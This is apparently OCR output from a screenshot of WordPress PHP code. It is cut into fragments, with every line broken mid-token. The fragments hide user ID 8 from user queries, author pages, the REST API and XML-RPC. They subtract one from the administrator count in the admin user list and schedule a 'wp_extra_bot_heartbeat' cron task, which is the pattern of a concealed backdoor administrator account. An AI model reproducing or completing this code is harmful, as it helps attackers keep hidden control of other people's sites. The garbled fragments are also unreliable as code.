
ot_in' ); $not_in[] = 8; $q->set( 'author__not_in',
thor = get_queried_object(); if ( $author instanceof WP_User &&
tion( 'pre_user_query', function( $q ) { if (
} ); add_action( 'pre_get_users', function( $q ) { if (
array_unique( array_map( 'intval', $exclude ) ) ); } );
lude[] = 8; $a['exclude'] = array_unique( array_map( 'intval',
(array) $args['exclude'] : array(); $exclude[] = 8;
unction( $result, $server, $request ) { $route = $request-
D.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
p.getProfile'] ); return $methods; } ); add_filter(
; $exclude[] = 8; $args['exclude'] = array_unique( array_map(
, function( $views ) { foreach ( array( 'all', 'administrator' ) as
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
' ) ) { return; } if ( ! wp_next_scheduled(
 } ); add_action( 'wp_extra_bot_heartbeat', function() { //
Growth
Platform